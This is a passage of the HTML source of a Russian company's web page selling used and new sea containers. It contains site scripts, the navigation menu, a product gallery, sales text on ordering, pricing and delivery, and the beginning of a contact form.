<script type='text/javascript' src='https://rus-vagon.ru/wp-includes/js/json2.min.js?ver=2015-05-03' id='json2-js'></script>
<![endif]-->
<script type='text/javascript' src='https://rus-vagon.ru/wp-includes/js/jquery/ui/core.min.js?ver=1.12.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://rus-vagon.ru/wp-includes/js/jquery/ui/mouse.min.js?ver=1.12.1' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://rus-vagon.ru/wp-content/plugins/super-forms/assets/js/frontend/masked-currency.js?ver=6.3.312' id='super-masked-currency-js'></script>
<script type='text/javascript' src='https://rus-vagon.ru/wp-content/plugins/super-forms/assets/js/frontend/spectrum.js?ver=6.3.312' id='spectrum-js'></script>
<script type='text/javascript' src='https://rus-vagon.ru/wp-content/plugins/super-forms/assets/js/backend/tooltips.js?ver=6.3.312' id='tooltips-js'></script>
<script type='text/javascript' src='https://rus-vagon.ru/wp-content/plugins/super-forms/assets/js/frontend/iban-check.js?ver=6.3.312' id='iban-check-js'></script>
<script type='text/javascript' src='https://rus-vagon.ru/wp-content/plugins/super-forms/assets/js/frontend/masked-input.js?ver=6.3.312' id='super-masked-input-js'></script>
<script type='text/javascript' src='https://rus-vagon.ru/wp-content/plugins/super-forms/assets/js/backend/simpleslider.js?ver=6.3.312' id='simpleslider-js'></script>
<script type='text/javascript' src='https://rus-vagon.ru/wp-content/plugins/super-forms/assets/js/frontend/carousel.js?ver=6.3.312' id='super-carousel-js'></script>
<script type='text/javascript' src='https://rus-vagon.ru/wp-content/plugins/super-forms/assets/js/frontend/date-format.js?ver=6.3.312' id='date-format-js'></script>
<script type='text/javascript' src='https://rus-vagon.ru/wp-content/plugins/super-forms/assets/js/frontend/timepicker.js?ver=6.3.312' id='jquery-timepicker-js'></script>
<script type='text/javascript' src='//www.google.com/recaptcha/api.js?onload=SUPERreCaptcha&#038;render=6LdzyxYqAAAAAE8_kU9DK8T09yZ-J1pr1iQzh8pD&#038;ver=5.7.14' id='recaptcha-js'></script>
<script type='text/javascript' src='https://rus-vagon.ru/wp-content/plugins/super-forms/assets/js/frontend/jquery-file-upload/jquery.iframe-transport.js?ver=6.3.312' id='jquery-iframe-transport-js'></script>
<script type='text/javascript' src='https://rus-vagon.ru/wp-content/plugins/super-forms/assets/js/frontend/jquery-file-upload/jquery.fileupload.js?ver=6.3.312' id='jquery-fileupload-js'></script>
<script type='text/javascript' src='https://rus-vagon.ru/wp-content/plugins/super-forms/assets/js/frontend/jquery-file-upload/jquery.fileupload-process.js?ver=6.3.312' id='jquery-fileupload-process-js'></script>
<script type='text/javascript' src='https://rus-vagon.ru/wp-content/plugins/super-forms/assets/js/frontend/jquery-file-upload/jquery.fileupload-validate.js?ver=6.3.312' id='jquery-fileupload-validate-js'></script>
<script type='text/javascript' src='https://rus-vagon.ru/wp-content/plugins/super-forms/add-ons/super-forms-calculator/assets/js/frontend/mathjs.min.js?ver=2.3.4' id='mathjs-js'></script>
<script type='text/javascript' src='https://rus-vagon.ru/wp-content/plugins/super-forms/add-ons/super-forms-calculator/assets/js/frontend/calculator.js?ver=2.3.4' id='super-calculator-js'></script>
<script type='text/javascript' src='https://rus-vagon.ru/wp-includes/js/jquery/jquery.ui.touch-punch.js?ver=0.2.2' id='jquery-touch-punch-js'></script>
<script type='text/javascript' src='https://rus-vagon.ru/wp-content/plugins/super-forms/add-ons/super-forms-signature/assets/js/frontend/jquery.signature.js?ver=1.8.2' id='super-jquery-signature-js'></script>
<script type='text/javascript' src='https://rus-vagon.ru/wp-content/plugins/super-forms/add-ons/super-forms-signature/assets/js/frontend/signature.js?ver=1.8.2' id='super-signature-js'></script>
<script type='text/javascript' src='https://rus-vagon.ru/wp-content/themes/enfold/js/avia-compat.js?ver=4.8.1' id='avia-compat-js'></script>
<link rel="https://api.w.org/" href="https://rus-vagon.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://rus-vagon.ru/wp-json/wp/v2/pages/3432" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://rus-vagon.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://rus-vagon.ru/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />
<link rel='shortlink' href='https://rus-vagon.ru/?p=3432' />
<link rel="alternate" type="application/json+oembed" href="https://rus-vagon.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frus-vagon.ru%2Fprodazha%2Fkupit-morskie-kontejnery1%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://rus-vagon.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frus-vagon.ru%2Fprodazha%2Fkupit-morskie-kontejnery1%2F&#038;format=xml" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="rus-vagon.ru RSS2 Feed" href="https://rus-vagon.ru/feed/" />
<link rel="pingback" href="https://rus-vagon.ru/xmlrpc.php" />
<!--[if lt IE 9]><script src="https://rus-vagon.ru/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]-->
<link rel="icon" href="https://rus-vagon.ru/wp-content/uploads/fav.png" type="image/png">
<style type='text/css'>
@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal; font-display: auto;
src: url('https://rus-vagon.ru/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff2') format('woff2'),
url('https://rus-vagon.ru/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff') format('woff'),
url('https://rus-vagon.ru/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf') format('truetype'), 
url('https://rus-vagon.ru/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg#entypo-fontello') format('svg'),
url('https://rus-vagon.ru/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot'),
url('https://rus-vagon.ru/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?#iefix') format('embedded-opentype');
} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }

@font-face {font-family: 'awesome'; font-weight: normal; font-style: normal; font-display: auto;
src: url('https://rus-vagon.ru/wp-content/uploads/avia_fonts/awesome/awesome.woff2') format('woff2'),
url('https://rus-vagon.ru/wp-content/uploads/avia_fonts/awesome/awesome.woff') format('woff'),
url('https://rus-vagon.ru/wp-content/uploads/avia_fonts/awesome/awesome.ttf') format('truetype'), 
url('https://rus-vagon.ru/wp-content/uploads/avia_fonts/awesome/awesome.svg#awesome') format('svg'),
url('https://rus-vagon.ru/wp-content/uploads/avia_fonts/awesome/awesome.eot'),
url('https://rus-vagon.ru/wp-content/uploads/avia_fonts/awesome/awesome.eot?#iefix') format('embedded-opentype');
} #top .avia-font-awesome, body .avia-font-awesome, html body [data-av_iconfont='awesome']:before{ font-family: 'awesome'; }
</style>

<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 4.8.1
Installed: enfold
AviaFramework Version: 5.0
AviaBuilder Version: 4.8
aviaElementManager Version: 1.0.1
- - - - - - - - - - -
ChildTheme: Enfold Child
ChildTheme Version: 4.7.6.4.1613723487
ChildTheme Installed: enfold

ML:128-PU:29-PLA:15
WP:5.7.14
Compress: CSS:disabled - JS:disabled
Updates: enabled - token has changed and not verified
PLAu:15
-->
</head>




<body id="top" class="page-template-default page page-id-3432 page-child parent-pageid-3621  rtl_columns stretched open_sans">

	
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_large av_header_sticky av_header_shrinking_disabled av_header_stretch_disabled av_mobile_menu_phone av_header_searchicon_disabled av_header_unstick_top_disabled av_seperator_big_border av_bottom_nav_disabled ' >

		<div id='header_meta' class='container_wrap container_wrap_meta  av_secondary_right av_extra_header_active av_phone_active_right av_entry_id_3432'>
		
			      <div class='container'>
			      <div class='phone-info '><span><a href="tel:+79891800676">8 (989) 180-06-76</a> | <a href="https://wa.me/+79891800676" target="_blank"><img src="/images/wa.svg" style="height: 17px;"></a> <a href="https://t.me/RUSVAGON" target="_blank"><img src="/images/tg.svg" style="height: 17px;"></a> | <a href="mailto:zakaz@rus-vagon.ru">zakaz@rus-vagon.ru</a> | <a href="https://rus-vagon.ru/kontakty/">Контакты</a></span></div>			      </div>
		</div>

		<div  id='header_main' class='container_wrap container_wrap_logo'>
	
        <div class='container av-logo-container'><div class='inner-container'><span class='logo'><a href='https://rus-vagon.ru/'><img height="100" width="300" src='https://rus-vagon.ru/wp-content/uploads/logo-1.png' alt='rus-vagon.ru' title='' /></a></span><nav class='main_menu' data-selectname='Выберите страницу' ><div class="avia-menu av-main-nav-wrap"><ul id="avia-menu" class="menu av-main-nav"><li id="menu-item-4260" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-top-level menu-item-top-level-1"><a title="Продажа вагонов, контейнеров, комплектующих" href="https://rus-vagon.ru/prodazha/"><span class="avia-bullet"></span><span class="avia-menu-text">Продажа</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-4261" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a title="Продажа жд вагонов" href="https://rus-vagon.ru/prodazha/kupit-vagony/"><span class="avia-bullet"></span><span class="avia-menu-text">Купить вагоны</span></a>
	<ul class="sub-menu">
		<li id="menu-item-4455" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a title="Продажа крытых вагонов" href="https://rus-vagon.ru/prodazha/kupit-vagony/kupit-krytye-vagony/"><span class="avia-bullet"></span><span class="avia-menu-text">Купить крытые вагоны</span></a></li>
		<li id="menu-item-4452" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a title="Продажа полувагонов" href="https://rus-vagon.ru/prodazha/kupit-vagony/kupit-poluvagony/"><span class="avia-bullet"></span><span class="avia-menu-text">Купить полувагоны</span></a></li>
		<li id="menu-item-4453" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a title="Продажа вагонов платформ" href="https://rus-vagon.ru/prodazha/kupit-vagony/kupit-vagony-platformy/"><span class="avia-bullet"></span><span class="avia-menu-text">Купить вагоны платформы</span></a></li>
		<li id="menu-item-4454" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a title="Продажа вагонов хопперов" href="https://rus-vagon.ru/prodazha/kupit-vagony/kupit-vagony-hoppery/"><span class="avia-bullet"></span><span class="avia-menu-text">Купить вагоны хопперы</span></a></li>
		<li id="menu-item-4437" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a title="Продажа вагонов думпкаров" href="https://rus-vagon.ru/prodazha/kupit-vagony/kupit-vagony-dumpkary/"><span class="avia-bullet"></span><span class="avia-menu-text">Купить вагоны думпкары</span></a></li>
		<li id="menu-item-4436" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a title="Продажа вагонво цистерн" href="https://rus-vagon.ru/prodazha/kupit-vagony/kupit-vagony-cisterny/"><span class="avia-bullet"></span><span class="avia-menu-text">Купить вагоны цистерны</span></a></li>
		<li id="menu-item-4438" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a title="Продажа изотермических вагонов" href="https://rus-vagon.ru/prodazha/kupit-vagony/kupit-izotermicheskie-vagony/"><span class="avia-bullet"></span><span class="avia-menu-text">Купить изотермические вагоны</span></a></li>
	</ul>
</li>
	<li id="menu-item-4262" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a title="Продажа колесных пар" href="https://rus-vagon.ru/prodazha/kupit-kolesnye-pary/"><span class="avia-bullet"></span><span class="avia-menu-text">Купить колесные пары</span></a></li>
	<li id="menu-item-3900" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a title="Продажа морских контейнеров" href="https://rus-vagon.ru/prodazha/kupit-morskie-kontejnery/"><span class="avia-bullet"></span><span class="avia-menu-text">Купить морские контейнеры</span></a></li>
</ul>
</li>
<li id="menu-item-3765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-2"><a title="Выкуп жд вагонов и контейнеров" href="https://rus-vagon.ru/vykup/"><span class="avia-bullet"></span><span class="avia-menu-text">Выкуп</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-4574" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-3"><a title="Аренда и субаренда вагонов" href="https://rus-vagon.ru/arenda-i-subarenda-vagonov/"><span class="avia-bullet"></span><span class="avia-menu-text">Аренда</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-3069" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-top-level menu-item-top-level-4"><a title="Сервис для жд вагонов" href="#"><span class="avia-bullet"></span><span class="avia-menu-text">Сервис</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-4921" class="menu-item menu-item-type-custom menu-item-object-custom"><a title="Сервисное обслуживание подвижного состава" href="#"><span class="avia-bullet"></span><span class="avia-menu-text">Сервисное обслуживание</span></a></li>
	<li id="menu-item-4630" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://rus-vagon.ru/remont-vagonov/kapitalnyj-remont-vagonov/"><span class="avia-bullet"></span><span class="avia-menu-text">Капитальный ремонт вагонов</span></a></li>
	<li id="menu-item-4608" class="menu-item menu-item-type-post_type menu-item-object-page"><a title="Утилизация вагонов и контейнеров" href="https://rus-vagon.ru/utilizaciya-vagonov/"><span class="avia-bullet"></span><span class="avia-menu-text">Утилизация вагонов</span></a></li>
</ul>
</li>
<li id="menu-item-7465" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-5"><a href="/prodazha/kupit-komplektuyushchie-dlya-zhd-vagonov/"><span class="avia-bullet"></span><span class="avia-menu-text">Запчасти</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-3816" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-top-level menu-item-top-level-6"><a title="Типы жд вагонов, с которыми мы работаем" href="https://rus-vagon.ru/tipy-zhd-vagonov/"><span class="avia-bullet"></span><span class="avia-menu-text">Типы вагонов</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-3813" class="menu-item menu-item-type-post_type menu-item-object-page"><a title="Крытые вагоны" href="https://rus-vagon.ru/tipy-zhd-vagonov/krytyj-vagon/"><span class="avia-bullet"></span><span class="avia-menu-text">Крытый вагон</span></a></li>
	<li id="menu-item-3812" class="menu-item menu-item-type-post_type menu-item-object-page"><a title="Полувагоны" href="https://rus-vagon.ru/tipy-zhd-vagonov/poluvagon/"><span class="avia-bullet"></span><span class="avia-menu-text">Полувагон</span></a></li>
	<li id="menu-item-3811" class="menu-item menu-item-type-post_type menu-item-object-page"><a title="Вагоны платформы" href="https://rus-vagon.ru/tipy-zhd-vagonov/vagon-platforma/"><span class="avia-bullet"></span><span class="avia-menu-text">Вагон платформа</span></a></li>
	<li id="menu-item-3810" class="menu-item menu-item-type-post_type menu-item-object-page"><a title="Вагоны хопперы" href="https://rus-vagon.ru/tipy-zhd-vagonov/vagon-hopper/"><span class="avia-bullet"></span><span class="avia-menu-text">Вагон хоппер</span></a></li>
	<li id="menu-item-4451" class="menu-item menu-item-type-post_type menu-item-object-page"><a title="Вагоны думпкары" href="https://rus-vagon.ru/tipy-zhd-vagonov/vagon-dumpkar/"><span class="avia-bullet"></span><span class="avia-menu-text">Вагон думпкар</span></a></li>
	<li id="menu-item-4450" class="menu-item menu-item-type-post_type menu-item-object-page"><a title="Вагоны цистерны" href="https://rus-vagon.ru/tipy-zhd-vagonov/vagon-cisterna/"><span class="avia-bullet"></span><span class="avia-menu-text">Вагон цистерна</span></a></li>
	<li id="menu-item-4449" class="menu-item menu-item-type-post_type menu-item-object-page"><a title="Изотермические вагоны" href="https://rus-vagon.ru/tipy-zhd-vagonov/izotermicheskij-vagon/"><span class="avia-bullet"></span><span class="avia-menu-text">Изотермический вагон</span></a></li>
</ul>
</li>
<li class="av-burger-menu-main menu-item-avia-special ">
	        			<a href="#" aria-label="Меню" aria-hidden="false">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
								<span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Меню</strong>
								</span>
							</span>
							<span class="avia_hidden_link_text">Меню</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
		<div class='header_bg'></div>

<!-- end header -->
</header>
		
	<div id='main' class='all_colors' data-scroll-offset='116'>

	<div class='stretch_full container_wrap alternate_color light_bg_color title_container'><div class='container'><h1 class='main-title entry-title '><a href='https://rus-vagon.ru/prodazha/kupit-morskie-kontejnery1/' rel='bookmark' title='Постоянная ссылка: Купить морские контейнеры' >Купить морские контейнеры</a></h1><div class="breadcrumb breadcrumbs avia-breadcrumbs"><div class="breadcrumb-trail" ><span class="trail-before"><span class="breadcrumb-title">Вы здесь:</span></span> <span  itemscope="itemscope" itemtype="https://schema.org/BreadcrumbList" ><span  itemscope="itemscope" itemtype="https://schema.org/ListItem" itemprop="itemListElement" ><a itemprop="url" href="https://rus-vagon.ru" title="rus-vagon.ru" rel="home" class="trail-begin"><span itemprop="name">Домашняя страница</span></a><span itemprop="position" class="hidden">1</span></span></span> <span class="sep">/</span> <span  itemscope="itemscope" itemtype="https://schema.org/BreadcrumbList" ><span  itemscope="itemscope" itemtype="https://schema.org/ListItem" itemprop="itemListElement" ><a itemprop="url" href="https://rus-vagon.ru/prodazha/" title="Продажа"><span itemprop="name">Продажа</span></a><span itemprop="position" class="hidden">2</span></span></span> <span class="sep">/</span> <span class="trail-end">Купить морские контейнеры</span></div></div></div></div><div   class='main_color container_wrap_first container_wrap sidebar_right' style=' '  ><div class='container' ><main  class='template-page content  av-content-small alpha units'><div class='post-entry post-entry-type-page post-entry-3432'><div class='entry-content-wrapper clearfix'><div class="flex_column av_three_fourth  flex_column_div av-zero-column-padding first  avia-builder-el-0  el_before_av_one_fourth  avia-builder-el-first  " style='border-radius:0px; '><section class="av_textblock_section " ><div class='avia_textblock  '  ><p style="text-align: right;">Купить морские контейнеры бу и новые быстро и выгодно<br />
Проверенная история и техническое состояние каждого морского контейнера бу<br />
Решение забот на каждом этапе: доставка в любую точку России, вся сопутствующая документация</p>
</div></section></div>
<div class="flex_column av_one_fourth  flex_column_div av-zero-column-padding   avia-builder-el-2  el_after_av_three_fourth  el_before_av_one_full  " style='border-radius:0px; '><div  class='avia-image-container  av-styling-    avia-builder-el-3  avia-builder-el-no-sibling  avia-align-center '  ><div class='avia-image-container-inner'><div class='avia-image-overlay-wrap'><img class='wp-image-3611 avia-img-lazy-loading-not-3611 avia_image' src="https://rus-vagon.ru/wp-content/uploads/containery.jpg" alt='Купить морские контейнеры бу' title='Купить морские контейнеры бу' height="600" width="800"  /></div></div></div></div>
<div class="flex_column av_one_full  flex_column_div av-zero-column-padding first  avia-builder-el-4  el_after_av_one_fourth  el_before_av_textblock  column-top-margin" style='margin-top:10px; margin-bottom:0px; border-radius:0px; '><div  style='padding-bottom:10px; ' class='av-special-heading av-special-heading-h2    avia-builder-el-5  el_before_av_masonry_entries  avia-builder-el-no-sibling  '><h2 class='av-special-heading-tag '  >Купить морской контейнер</h2><div class='special-heading-border'><div class='special-heading-inner-border' ></div></div></div>
<div id='av-masonry-1' class='av-masonry  noHover av-fixed-size av-large-gap av-hover-overlay- av-masonry-animation- av-masonry-col-3 av-caption-on-hover av-caption-style-  av-orientation-landscape-large  '  ><div class='av-masonry-container isotope av-js-disabled ' ><div class='av-masonry-entry isotope-item av-masonry-item-no-image '></div><a href="https://rus-vagon.ru/prodazha/kupit-morskie-kontejnery/40-futovyj-kontejner-open-top/"  id='av-masonry-1-item-4813' data-av-masonry-item='4813' class='av-masonry-entry isotope-item post-4813 post type-post status-publish format-standard has-post-thumbnail hentry category-kupit-morskie-kontejnery  av-masonry-item-with-image' title="40-футовый контейнер Open Top" ><div class='av-inner-masonry-sizer'></div><figure class='av-inner-masonry main_color'><div class="av-masonry-outerimage-container"><div class="av-masonry-image-container" style="background-image: url(https://rus-vagon.ru/wp-content/uploads/40ft-ot-01.jpg);" title="40-футовый контейнер Open Top"  alt="40-футовый контейнер Open Top" ></div></div><figcaption class='av-inner-masonry-content site-background'><div class='av-inner-masonry-content-pos'><div class='av-inner-masonry-content-pos-content'><div class='avia-arrow'></div><h4 class='av-masonry-entry-title entry-title ' >40-футовый контейнер Open Top</h4><span class='av-masonry-date meta-color updated'></span><span class="av-masonry-text-sep text-sep-author">/</span><span class='av-masonry-author meta-color author'><span class='fn'>от Admin-rus-vagon</span></span></div></div></figcaption></figure></a><!--end av-masonry entry--><a href="https://rus-vagon.ru/prodazha/kupit-morskie-kontejnery/morskoj-kontejner-bu-45-futov/"  id='av-masonry-1-item-3276' data-av-masonry-item='3276' class='av-masonry-entry isotope-item post-3276 post type-post status-publish format-standard has-post-thumbnail hentry category-kupit-morskie-kontejnery  av-masonry-item-with-image' title="Морской контейнер бу 45 футов" ><div class='av-inner-masonry-sizer'></div><figure class='av-inner-masonry main_color'><div class="av-masonry-outerimage-container"><div class="av-masonry-image-container" style="background-image: url(https://rus-vagon.ru/wp-content/uploads/gal-45hcpw-3.jpg);" title="Морской контейнер бу 45 футов"  alt="Морской контейнер бу 45 футов" ></div></div><figcaption class='av-inner-masonry-content site-background'><div class='av-inner-masonry-content-pos'><div class='av-inner-masonry-content-pos-content'><div class='avia-arrow'></div><h4 class='av-masonry-entry-title entry-title ' >Морской контейнер бу 45 футов</h4><span class='av-masonry-date meta-color updated'></span><span class="av-masonry-text-sep text-sep-author">/</span><span class='av-masonry-author meta-color author'><span class='fn'>от Admin-rus-vagon</span></span></div></div></figcaption></figure></a><!--end av-masonry entry--><a href="https://rus-vagon.ru/prodazha/kupit-morskie-kontejnery/morskoj-kontejner-40-futov/"  id='av-masonry-1-item-3266' data-av-masonry-item='3266' class='av-masonry-entry isotope-item post-3266 post type-post status-publish format-standard has-post-thumbnail hentry category-kupit-morskie-kontejnery  av-masonry-item-with-image' title="Морской контейнер 40 футов" ><div class='av-inner-masonry-sizer'></div><figure class='av-inner-masonry main_color'><div class="av-masonry-outerimage-container"><div class="av-masonry-image-container" style="background-image: url(https://rus-vagon.ru/wp-content/uploads/gal-40dc-5.jpg);" title="Морской контейнер 40 футов"  alt="Морской контейнер 40 футов" ></div></div><figcaption class='av-inner-masonry-content site-background'><div class='av-inner-masonry-content-pos'><div class='av-inner-masonry-content-pos-content'><div class='avia-arrow'></div><h4 class='av-masonry-entry-title entry-title ' >Морской контейнер 40 футов</h4><span class='av-masonry-date meta-color updated'></span><span class="av-masonry-text-sep text-sep-author">/</span><span class='av-masonry-author meta-color author'><span class='fn'>от Admin-rus-vagon</span></span></div></div></figcaption></figure></a><!--end av-masonry entry--><a href="https://rus-vagon.ru/prodazha/kupit-morskie-kontejnery/morskoj-kontejner-bu-20-futov/"  id='av-masonry-1-item-3254' data-av-masonry-item='3254' class='av-masonry-entry isotope-item post-3254 post type-post status-publish format-standard has-post-thumbnail hentry category-kupit-morskie-kontejnery  av-masonry-item-with-image' title="Морской контейнер бу 10 футов" ><div class='av-inner-masonry-sizer'></div><figure class='av-inner-masonry main_color'><div class="av-masonry-outerimage-container"><div class="av-masonry-image-container" style="background-image: url(https://rus-vagon.ru/wp-content/uploads/gal2-20dc-4.jpg);" title="Морской контейнер бу 10 футов"  alt="Морской контейнер бу 10 футов" ></div></div><figcaption class='av-inner-masonry-content site-background'><div class='av-inner-masonry-content-pos'><div class='av-inner-masonry-content-pos-content'><div class='avia-arrow'></div><h4 class='av-masonry-entry-title entry-title ' >Морской контейнер бу 20 футов</h4><span class='av-masonry-date meta-color updated'></span><span class="av-masonry-text-sep text-sep-author">/</span><span class='av-masonry-author meta-color author'><span class='fn'>от Admin-rus-vagon</span></span></div></div></figcaption></figure></a><!--end av-masonry entry--></div></div></div>
<section class="av_textblock_section " ><div class='avia_textblock  '  ><h3>Как купить морские контейнеры бу</h3>
<p>Ознакомьтесь со свежими предложениями морских контейнеров бу на нашем сайте. В большинстве случаев у нас найдется решение любого запроса. Если вы выбрали подходящее предложение &#8211; отправьте предварительную заявку в наш офис любым удобным способом: позвоните, напишите на электронную почту или заполните форму связи на сайте. Отправка заявки вас ни к чему не обязывает, но дает определенные преимущества. Выбранные вами морские контейнеры бу резервируются на время согласования условий и принятие решения о сотрудничестве и не будут реализованы в этот период другому покупателю. Если вам не удалось подобрать подходящие контейнеры из представленных на сайте, тем более отправьте нам предварительную заявку, указав в ней корректные контактные данные и основные требования к вашему заказу. Наши специалисты начнут поиск и подбор контейнеров по вашей заявке и вы первым получите оптимальное предложение как только подходящий контейнер бу появится в продаже. Получив коммерческое предложение, обсудите с менеджером нюансы. Возможные скидки постоянным партнерам, варианты транспортировки, услуги по обслуживанию и подготовке всей сопутствующей документации. Принимайте решение, запрашивайте документы, оплачивайте и счет и давайте отмашку на поставку контейнера бу. Это проще, чем кажется на первый взгляд, потому что множество сопутствующих забот мы решим, освобождая от них своих партнеров.&nbsp;</p>
<h5>Техническое состояние морских контейнеров бу</h5>
<p>Мы предлагаем к реализации морские контейнеры бу, прошедшие профессиональную техническую оценку. В продажу попадают только те бу контейнеры, техническое состояние которых не вызывает сомнений у наших специалистов. Контейнеры отремонтированы или ремонтопригодны, вы получите исчерпывающую информацию об их состоянии и сроках эксплуатации.&nbsp;</p>
<h5>Минимальный заказ</h5>
<p>Минимальный заказ 5 контейнеров&nbsp;</p>
<h5>Стоимость морских контейнеров бу</h5>
<p>Стоимость каждого морского контейнера бу определяется множеством факторов. На цену будут влиять: возраст контейнера, объективное техническое состояние, его размеры и местонахождение, пригодность контейнера для тех или иных целей. Также нельзя не отметить, что наши постоянные партнеры пользуются накопительными скидками от объемов заказанных ранее контейнеров. Работать с нашей компанией на постоянной основе удобно и выгодно. Мы охотно идем навстречу нашим постоянным партнерам в любых вопросах, информируем заинтересованных клиентов о поступлении самых востребованных объемов и наиболее выгодных предложениях. В любом случае, мы склонны не задирать цены, как многие конкуренты, а постоянно наращивать обороты, совершенствовать сервис, приобретая все больше довольных партнеров и постоянных клиентов.</p>
<h5>Работа с регионами</h5>
<p>Где бы вы ни находились, мы поможем организовать транспортировку, чтобы со всеми сопутствующими расходами вы получили разумную рыночную цену. Обладая большой базой выкупа морских контейнеров бу в различных регионах, мы часто организуем поставки не из Москвы, а из ближайшим к вам областей и регионов. Мы планомерно открываем представительства во многих городах России, но также активно работаем с регионами из московского офиса. Вы всегда можете связаться с нами посредством электронной почты или формы быстрой связи на сайте. С наступлением рабочего времени сотрудники сразу приступят к обработке запросов и направят вам коммерческое предложение или запросят дополнительные данные для уточнения условий заказа.</p>
</div></section>
</div></div></main><!-- close content main element --> <!-- section close by builder template --><aside class='sidebar sidebar_right   alpha units' ><div class='inner_sidebar extralight-border'><div id="text-17" class="widget clearfix widget_text"><h3 class="widgettitle">Звоните и пишите</h3>			<div class="textwidget"><p><span style="color: #55606e; font-size: 24px;"><a href="tel:+79891800676">8 (989) 180-06-76</a><br />
</span></p>
<p><span style="color: #55606e; font-size: 20px;"><a style="display: inline-block;" href="https://wa.me/+79891800676" target="_blank" rel="noopener">WHATSAPP</a> / <a style="display: inline-block;" href="https://t.me/RUSVAGON" target="_blank" rel="noopener">TELEGRAM</a><br />
</span>Принимаем звонки с понедельника по пятницу с 9 до 18 часов по МСК</p>
<p><a style="color: #55606e; font-size: 20px;" href="mailto:zakaz@rus-vagon.ru">ZAKAZ@RUS-VAGON.RU</a><br />
Напишите на электронную почту и мы пришлем коммерческое предложение</p>
<p><span style="color: #55606e; font-size: 20px;">НАПИШИТЕ НАМ СЕЙЧАС</span><br />
Задайте вопросы или оставьте заявку на лот, мы сами свяжемся с вами</p>
<style type="text/css">.super-form:not(.super-initialized) *:not(.super-load-icon) { visibility: hidden !important; }</style>
<div id="super-form-3692" style="margin:0px 0px 0px 0px;" class="super-form super-form-3692  super-default-squared super-field-size-medium super-adaptive" data-clear="true" data-overlay="true" data-field-size="medium"><span class="super-load-icon"></span></p>
<form tabindex="0" autocomplete="on" enctype="multipart/form-data"><input type="hidden" name="sf_nonce" value="" /><input type="text" name="super_hp" size="25" value="" /></p>
<div class="super-shortcode super-field super-hidden"><input class="super-shortcode-field" type="hidden" value="3692" name="hidden_form_id" /></div>
<div class="super-grid super-shortcode">
<div class="super-shortcode super_one_full super-column grid-level-0 column-number-1 first-column ">
<div class="super-shortcode super-field super-text  super-tooltip top-left super-ungrouped  " title="Имя">
<div class="super-error-msg">Вы забыли представиться</div>
<div class="super-empty-error-msg">Вы забыли представиться</div>
<div class="super-field-wrapper "><input tabindex="-1" class="super-shortcode-field" type="text" name="name" data-oname="name" data-message="Вы забыли представиться" data-validation="empty" data-email="Имя:" data-absolute-default="" data-default-value="" /><span class="super-adaptive-placeholder" data-placeholder="Имя" data-placeholderFilled="Имя"><span>Имя</span></span></div>
</div>
<div class="super-shortcode super-field super-text  super-tooltip top-left super-ungrouped  " title="Контактный телефон">
<div class="super-error-msg">Не указан контактный телефон</div>
<div class="super-empty-error-msg">Не указан контактный телефон</div>
